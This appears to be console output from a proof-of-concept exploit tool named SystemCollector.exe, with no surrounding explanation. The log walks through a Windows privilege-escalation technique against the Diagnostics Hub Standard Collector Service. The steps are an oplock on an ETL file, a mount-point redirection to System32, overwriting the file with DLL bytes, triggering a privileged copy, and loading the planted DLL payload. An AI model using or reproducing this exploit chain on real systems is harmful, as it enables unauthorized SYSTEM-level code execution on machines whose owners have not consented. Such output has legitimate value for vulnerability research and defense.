 C:\Users\Admin\source\repos\SystemCollector\bin\Release\SystemCollector.exe
[-] Creating scratch directory
[-] Creating instance of IStandardCollectorService
[-] Setting proxy blanket for service
[-] Starting collector service session
[+] Collector session started!
[-] Getting session: 2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3
[-] Querying session state
[-] Attempting to open 2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1.m.etl with OpLock
[-] Getting current session result
[+] Opened with handle: 840
[-] Looking for sub-directories in C:\Users\Admin\AppData\Local\Temp\Microsoft\F12\perftools\visualprofiler
\Report.2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1
[+] Found sub-directory: C:\Users\Admin\AppData\Local\Temp\Microsoft\F12\perftools\visualprofiler\Report.2d
d3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1\60C0D19A-8DC7-43D2-AE12-2778F951EC07
[-] Creating mount point: \??\C:\Users\Admin\AppData\Local\Temp\Microsoft\F12\perftools\visualprofiler\Repo
rt.2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1\60C0D19A-8DC7-43D2-AE12-2778F951EC07 -> \??\C:\Windows\System32
[-] Overwriting 2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1.m.etl with DLL bytes
[-] Stopping session to trigger CopyFile
[+] DLL successfully copied to C:\Windows\System32\2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1.m.etl
[-] Getting new collector service
[-] Starting session with DLL payload
[+] DLL should have loaded!
[+] Collector session started!
[+] All Done! Remember to delete the DLL: C:\Windows\System32\2dd3ffd0-cbb5-43e2-89d2-7e7cbda093e3.1.m.etl